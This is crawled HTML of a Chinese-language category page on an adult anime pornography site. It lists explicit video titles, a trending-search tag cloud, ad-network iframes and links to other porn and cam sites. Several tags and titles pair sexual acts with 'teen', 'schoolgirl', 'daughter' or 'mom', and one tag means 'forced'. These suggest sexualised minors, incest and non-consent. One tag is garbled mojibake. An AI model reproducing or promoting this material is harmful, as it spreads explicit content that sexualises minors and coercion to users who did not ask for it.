

--- FILE ---
content_type: text/html
request_url: https://animeboobs.org/zh/category/22085685/BBW/popular/1/
body_size: 8796
content:
 
<!DOCTYPE html>
<html lang="zh">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>动漫的胸部 - Free anime 体型较胖的漂亮女人 porn videos with fun and sexy characters!</title>
        <meta name="description" content="Satisfy your cravings for the hottest pornographic anime content with "体型较胖的漂亮女人 Anime Boobs" - the ultimate destination for the best in adult animation!" />
        <link rel="alternate" hreflang="ar" href="/ar/category/22085685/BBW/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/22085685/BBW/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/22085685/BBW/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/22085685/BBW/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/22085685/BBW/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/22085685/BBW/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/22085685/BBW/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/22085685/BBW/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/22085685/BBW/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/22085685/BBW/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/22085685/BBW/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/22085685/BBW/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/22085685/BBW/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/22085685/BBW/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/22085685/BBW/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/22085685/BBW/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/22085685/BBW/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/22085685/BBW/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/22085685/BBW/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/22085685/BBW/popular/1/" />
 
        <link rel="canonical" href="https://animeboobs.org/en/category/22085685/BBW/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=22085685;</script>
<script src="/js/dWt8V6dFQllsRGElNymE.js" type="text/javascript"></script> 
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Anime<span>Boobs</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> 首页</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/zh/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    <div class="s-list">
                        <div class="val">
                            <span>流行的色情:</span>
                        </div>
<a href="/zh/search/54Gr5b2x5b-N6ICF/" target="_self" title="火影忍者"><i class="la la-search"></i> 火影忍者</a> <a href="/zh/search/6Kem5omL/" target="_self" title="触手"><i class="la la-search"></i> 触手</a> <a href="/zh/search/5Yqo5ryr/" target="_self" title="动漫"><i class="la la-search"></i> 动漫</a> <a href="/zh/search/5oCq54mp/" target="_self" title="怪物"><i class="la la-search"></i> 怪物</a> <a href="/zh/search/5Y2h6YCa/" target="_self" title="卡通"><i class="la la-search"></i> 卡通</a> <a href="/zh/search/6Leo56eN5peP/" target="_self" title="跨种族"><i class="la la-search"></i> 跨种族</a> <a href="/zh/search/6ICB5biI/" target="_self" title="老师"><i class="la la-search"></i> 老师</a> <a href="/zh/search/5aWz5YS_IGhhbmRqb2I/" target="_self" title="女儿 handjob"><i class="la la-search"></i> 女儿 handjob</a> <a href="/zh/search/5aSn5bGx6ZuA/" target="_self" title="大山雀"><i class="la la-search"></i> 大山雀</a> <a href="/zh/search/5aaI5aaIIGhhbmRqb2I/" target="_self" title="妈妈 handjob"><i class="la la-search"></i> 妈妈 handjob</a> <a href="/zh/search/5Yqo55S7/" target="_self" title="动画"><i class="la la-search"></i> 动画</a> <a href="/zh/search/5aWz5a2m55Sf/" target="_self" title="女学生"><i class="la la-search"></i> 女学生</a> <a href="/zh/search/5a6g54mp5bCP57K-54G1/" target="_self" title="宠物小精灵"><i class="la la-search"></i> 宠物小精灵</a> <a href="/zh/search/5oiQ54af55qE5aaI5aaIIGhhbmRqb2Ig6L-q5YWL/" target="_self" title="成熟的妈妈 handjob 迪克"><i class="la la-search"></i> 成熟的妈妈 handjob 迪克</a> <a href="/zh/search/5by66L-r/" target="_self" title="强迫"><i class="la la-search"></i> 强迫</a> <a href="/zh/search/SGVudGFp56We5aWH5a6d6LSdIFZpZGVvICDmkJzkuIDkuIsg5pe26Ze077yaIOWFqOmDqCBQb2tlbW9u/" target="_self" title="Hentai神奇宝贝 Video  搜一下 时间： 全部 Pokemon"><i class="la la-search"></i> Hentai神奇宝贝 Video  搜一下 时间： 全部 Pokemon</a> <a href="/zh/search/6JKC5rOV/" target="_self" title="蒂法"><i class="la la-search"></i> 蒂法</a> <a href="/zh/search/5bGB6IKh/" target="_self" title="屁股"><i class="la la-search"></i> 屁股</a> <a href="/zh/search/5ryr55S7/" target="_self" title="漫画"><i class="la la-search"></i> 漫画</a> <a href="/zh/search/5oCA5a2V/" target="_self" title="怀孕"><i class="la la-search"></i> 怀孕</a> <a href="/zh/search/55S35ZCM5b-X/" target="_self" title="男同志"><i class="la la-search"></i> 男同志</a> <a href="/zh/search/6IKb6Zeo/" target="_self" title="肛门"><i class="la la-search"></i> 肛门</a> <a href="/zh/search/5aSn5YWs6bih/" target="_self" title="大公鸡"><i class="la la-search"></i> 大公鸡</a> <a href="/zh/search/5aWz5ZCM/" target="_self" title="女同"><i class="la la-search"></i> 女同</a> <a href="/zh/search/5oqk5aOr/" target="_self" title="护士"><i class="la la-search"></i> 护士</a> <a href="/zh/search/6KeS6Imy5omu5ryU/" target="_self" title="角色扮演"><i class="la la-search"></i> 角色扮演</a> <a href="/zh/search/6Z2S5bCR5bm0/" target="_self" title="青少年"><i class="la la-search"></i> 青少年</a> <a href="/zh/search/5peg5bC9/" target="_self" title="无尽"><i class="la la-search"></i> 无尽</a> <a href="/zh/search/w6XCpsuGw6XCpsuG/" target="_self" title="å¦ˆå¦ˆ"><i class="la la-search"></i> å¦ˆå¦ˆ</a> <a href="/zh/search/5YWs5Li7/" target="_self" title="公主"><i class="la la-search"></i> 公主</a> <a href="/zh/search/5aSW5pif5Lq6/" target="_self" title="外星人"><i class="la la-search"></i> 外星人</a> <a href="/zh/search/5Lqa5rSy/" target="_self" title="亚洲"><i class="la la-search"></i> 亚洲</a> <a href="/zh/search/QmRzbQ/" target="_self" title="Bdsm"><i class="la la-search"></i> Bdsm</a> <a href="/zh/search/5Y-j5Lqk/" target="_self" title="口交"><i class="la la-search"></i> 口交</a> <a href="/zh/search/5YGH6Ziz5YW3/" target="_self" title="假阳具"><i class="la la-search"></i> 假阳具</a> <a href="/zh/search/5oG26a2U/" target="_self" title="恶魔"><i class="la la-search"></i> 恶魔</a> <a href="/zh/search/5b-N6ICF/" target="_self" title="忍者"><i class="la la-search"></i> 忍者</a> <a href="/zh/search/Zm9vdGpvYiDpnZLlsJHlubQ/" target="_self" title="footjob 青少年"><i class="la la-search"></i> footjob 青少年</a> <a href="/zh/search/5Y2h5ZOH5LyK/" target="_self" title="卡哇伊"><i class="la la-search"></i> 卡哇伊</a> <a href="/zh/search/5YWs5YWx/" target="_self" title="公共"><i class="la la-search"></i> 公共</a> <a href="/zh/search/c3RyYXBvbiDosIPmlZk/" target="_self" title="strapon 调教"><i class="la la-search"></i> strapon 调教</a> <a href="/zh/search/5q-b6Iy46Iy4/" target="_self" title="毛茸茸"><i class="la la-search"></i> 毛茸茸</a> <a href="/zh/search/6a2U5YW95LiW55WM/" target="_self" title="魔兽世界"><i class="la la-search"></i> 魔兽世界</a> <a href="/zh/search/5ouz5Lqk/" target="_self" title="拳交"><i class="la la-search"></i> 拳交</a> <a href="/zh/search/5pel6K-t/" target="_self" title="日语"><i class="la la-search"></i> 日语</a> <a href="/zh/search/5Lmx5pCe/" target="_self" title="乱搞"><i class="la la-search"></i> 乱搞</a> <a href="/zh/search/5bCE5ray/" target="_self" title="射液"><i class="la la-search"></i> 射液</a> <a href="/zh/search/5Lmx5pCe57KX57OZICBnYW5nYmFuZw/" target="_self" title="乱搞粗糙  gangbang"><i class="la la-search"></i> 乱搞粗糙  gangbang</a> <a href="/zh/search/5LiJ5Lq66KGM/" target="_self" title="三人行"><i class="la la-search"></i> 三人行</a> <a href="/zh/search/5a625bqt/" target="_self" title="家庭"><i class="la la-search"></i> 家庭</a> 
                    </div>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            
            <div class="title-sort">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
            
                <h1>体型较胖的漂亮女人 @ 动漫的胸部</h1>
                
            </div>
                
            <div class="filters-container">
                
                <div class="filters">
                
                    <div class="s-list">
                        <div class="val">
                            <span><i class="la la-sort"></i> Sort By:</span>
                        </div>
                        <a href="/zh/category/22085685/BBW/latest/1/" target="_self">最新</a>
                        <a href="/zh/category/22085685/BBW/popular/1/" target="_self">受欢迎</a>
                    </div>
                    
                </div>
                
            </div>
            

            <div class="thumbs-container">
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852735052825844/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9ef57c4f4" src="/thumbs/844/2705852735052825844_0.jpg" alt="Petite korean n thick bbw swallows huge bbc" width="400" height="225">
                        </div>
                        <p>Petite korean n thick bbw swallows huge bbc</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1132</span>
                        <span><i class="la la-clock"></i> 6:18</span>
                        <span><i class="la la-cloud-upload"></i> 8.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852733662722116/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb99c7c7844" src="/thumbs/116/2705852733662722116_0.jpg" alt="Horny BBW Bangs Tentacle With Pasion" width="400" height="225">
                        </div>
                        <p>Horny BBW Bangs Tentacle With Pasion</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 329</span>
                        <span><i class="la la-clock"></i> 12:59</span>
                        <span><i class="la la-cloud-upload"></i> 8.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/13554958836977177815/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="bc1ce33eb71114d7" src="/thumbs/815/13554958836977177815_0.jpg" alt="Hot anime maid takes in fat cock" width="400" height="225">
                        </div>
                        <p>Hot anime maid takes in fat cock</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 432</span>
                        <span><i class="la la-clock"></i> 5:03</span>
                        <span><i class="la la-cloud-upload"></i> 7.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852733096774572/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb97ac0cbac" src="/thumbs/572/2705852733096774572_0.jpg" alt="Hentai bbw" width="400" height="225">
                        </div>
                        <p>Hentai bbw</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 309</span>
                        <span><i class="la la-clock"></i> 2:47</span>
                        <span><i class="la la-cloud-upload"></i> 16.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/3777353881813184572/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="346bdb579c6af03c" src="/thumbs/572/3777353881813184572_0.jpg" alt="From Anime To Pussy Play" width="400" height="225">
                        </div>
                        <p>From Anime To Pussy Play</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 140</span>
                        <span><i class="la la-clock"></i> 11:28</span>
                        <span><i class="la la-cloud-upload"></i> 26.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/3824942638545610562/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed1078c1a742" src="/thumbs/562/3824942638545610562_0.jpg" alt="Chubby Antagonist" width="400" height="225">
                        </div>
                        <p>Chubby Antagonist</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 430</span>
                        <span><i class="la la-clock"></i> 11:06</span>
                        <span><i class="la la-cloud-upload"></i> 26.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/16929605115917052186/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="eaf20a27f1df291a" src="/thumbs/186/16929605115917052186_0.jpg" alt="FUTA – Tatsumaki with fat cock fucks Tsunade" width="400" height="225">
                        </div>
                        <p>FUTA – Tatsumaki with fat cock fucks Tsunade</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 247</span>
                        <span><i class="la la-clock"></i> 7:45</span>
                        <span><i class="la la-cloud-upload"></i> 19.02.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/3824942637399207125/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10346cecd5" src="/thumbs/125/3824942637399207125_0.jpg" alt="3D Comic: Sins 1" width="400" height="225">
                        </div>
                        <p>3D Comic: Sins 1</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 452</span>
                        <span><i class="la la-clock"></i> 10:34</span>
                        <span><i class="la la-cloud-upload"></i> 12.01.2016</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1426482548541851062/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe251f02185b6" src="/thumbs/62/1426482548541851062_0.jpg" alt="Anime dog furry porn Big breast Russian chick gets a sensuous massage" width="400" height="225">
                        </div>
                        <p>Anime dog furry porn Big breast Russian chick gets a sensuous massage</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4</span>
                        <span><i class="la la-clock"></i> 5:57</span>
                        <span><i class="la la-cloud-upload"></i> 21.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/184147850548419908/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="28e397e92171d44" src="/thumbs/908/184147850548419908_0.jpg" alt="CHUBBY HOLIDAYS - NICE EBONY MILF AND TEEN THREESOME (4)" width="400" height="225">
                        </div>
                        <p>CHUBBY HOLIDAYS - NICE EBONY MILF AND TEEN THREESOME (4)</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2</span>
                        <span><i class="la la-clock"></i> 10:09</span>
                        <span><i class="la la-cloud-upload"></i> 4.01.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852733037778369/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9773c95c1" src="/thumbs/369/2705852733037778369_0.jpg" alt="Fat Man x Hot Slut - Sex at the beach (Hentai)" width="400" height="225">
                        </div>
                        <p>Fat Man x Hot Slut - Sex at the beach (Hentai)</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 71</span>
                        <span><i class="la la-clock"></i> 4:29</span>
                        <span><i class="la la-cloud-upload"></i> 24.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/5619299372321169577/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="4dfbc301bdc760a9" src="/thumbs/577/5619299372321169577_0.jpg" alt="Big boob ghost and the student in the house for rent - Hentai 3D 32" width="400" height="225">
                        </div>
                        <p>Big boob ghost and the student in the house for rent - Hentai 3D 32</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 79</span>
                        <span><i class="la la-clock"></i> 18:53</span>
                        <span><i class="la la-cloud-upload"></i> 12.02.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/911104264348124151/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="ca4e4804dd043f7" src="/thumbs/151/911104264348124151_0.jpg" alt="Backing up that Big Black Ass after church" width="400" height="225">
                        </div>
                        <p>Backing up that Big Black Ass after church</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 94</span>
                        <span><i class="la la-clock"></i> 11:01</span>
                        <span><i class="la la-cloud-upload"></i> 2.01.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1426482545905373242/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe25152fc103a" src="/thumbs/242/1426482545905373242_0.jpg" alt="Hot big tit servant strokes fat cock in the shower" width="400" height="225">
                        </div>
                        <p>Hot big tit servant strokes fat cock in the shower</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 8</span>
                        <span><i class="la la-clock"></i> 3:00</span>
                        <span><i class="la la-cloud-upload"></i> 1.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/5620275045742756370/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="4dff3a60697d4212" src="/thumbs/370/5620275045742756370_0.jpg" alt="Old granny 60 year wife cuckold Giving her young lover a rich handjob" width="400" height="225">
                        </div>
                        <p>Old granny 60 year wife cuckold Giving her young lover a rich handjob</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 11</span>
                        <span><i class="la la-clock"></i> 2:24</span>
                        <span><i class="la la-cloud-upload"></i> 17.02.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/13447562737382884714/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="ba9f570fb87c856a" src="/thumbs/714/13447562737382884714_0.jpg" alt="Hentai tits - Ivy adventure" width="400" height="225">
                        </div>
                        <p>Hentai tits - Ivy adventure</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 22</span>
                        <span><i class="la la-clock"></i> 7:30</span>
                        <span><i class="la la-cloud-upload"></i> 12.01.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/7578265253639938721/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="692b6818c8e4e2a1" src="/thumbs/721/7578265253639938721_0.jpg" alt="Plump anime girl seduces you" width="400" height="225">
                        </div>
                        <p>Plump anime girl seduces you</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 50</span>
                        <span><i class="la la-clock"></i> 1:05</span>
                        <span><i class="la la-cloud-upload"></i> 27.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2653520874206869746/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="24d3332d172f38f2" src="/thumbs/746/2653520874206869746_0.jpg" alt="Tits, hits, and toes while watching anime (Body Worship)" width="400" height="225">
                        </div>
                        <p>Tits, hits, and toes while watching anime (Body Worship)</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 52</span>
                        <span><i class="la la-clock"></i> 9:08</span>
                        <span><i class="la la-cloud-upload"></i> 4.01.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1426482544877550044/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe25115b8b9dc" src="/thumbs/44/1426482544877550044_0.jpg" alt="Chubby amateur teen masturbating and hentai fucked on train Introducing" width="400" height="225">
                        </div>
                        <p>Chubby amateur teen masturbating and hentai fucked on train Introducing</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3</span>
                        <span><i class="la la-clock"></i> 5:00</span>
                        <span><i class="la la-cloud-upload"></i> 22.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852733623468260/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb99a2580e4" src="/thumbs/260/2705852733623468260_0.jpg" alt="Webcam chubby anime cosplay teen" width="400" height="225">
                        </div>
                        <p>Webcam chubby anime cosplay teen</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 9</span>
                        <span><i class="la la-clock"></i> 4:06</span>
                        <span><i class="la la-cloud-upload"></i> 26.02.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/1883924911551959822/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="1a250bb9c090530e" src="/thumbs/822/1883924911551959822_0.jpg" alt="From Anime To Vagina Play" width="400" height="225">
                        </div>
                        <p>From Anime To Vagina Play</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 75</span>
                        <span><i class="la la-clock"></i> 11:28</span>
                        <span><i class="la la-cloud-upload"></i> 18.12.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2425346010867621415/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="21a88f58cb2cde27" src="/thumbs/415/2425346010867621415_0.jpg" alt="BIG TIT Tattooed Fat ASS Hot Milf Cums Hentai Using A Vibrator and Rubs Her Feet Passionately In a Sexy Tight Orange Dress - Melody Radford" width="400" height="225">
                        </div>
                        <p>BIG TIT Tattooed Fat ASS Hot Milf Cums Hentai Using A Vibrator and Rubs Her Feet Passionately In a Sexy Tight Orange Dress - Melody Radford</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 68</span>
                        <span><i class="la la-clock"></i> 14:40</span>
                        <span><i class="la la-cloud-upload"></i> 20.02.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/13554958836198088771/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="bc1ce33e88a12043" src="/thumbs/771/13554958836198088771_0.jpg" alt="Anime girl in costume rides fat cock" width="400" height="225">
                        </div>
                        <p>Anime girl in costume rides fat cock</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 47</span>
                        <span><i class="la la-clock"></i> 5:01</span>
                        <span><i class="la la-cloud-upload"></i> 8.03.2020</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/zh/video/2705852733332225638/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb988c97e66" src="/thumbs/638/2705852733332225638_0.jpg" alt="Big tits hentai" width="400" height="225">
                        </div>
                        <p>Big tits hentai</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 10</span>
                        <span><i class="la la-clock"></i> 3:31</span>
                        <span><i class="la la-cloud-upload"></i> 8.03.2020</span>
                    </div>
                </div>
                                                                           
                 
                
            </div>
            
            
            
            
            <div class="pagination view-more">
                
            </div>
            



            <!-- AD banners 300x250 block -->
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/DCVy5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311131?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/7Ppl3.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311132?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/0HP67.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311133?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-4" - for 2-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/0HP67.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311133?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
             <h2>Awesome Porn Sites</h2>
            
            <ul class="list tradlist">
                
                <li><a href="https://livesexcams9.com"><i class="la la-check-circle"></i> LiveSexCams9</a></li>
                <li><a href="https://pornmovies.site/"><i class="la la-check-circle"></i> Porn Movies</a></li>
                <li><a href="https://sexvideos.ink"><i class="la la-check-circle"></i> Sex Videos</a></li>
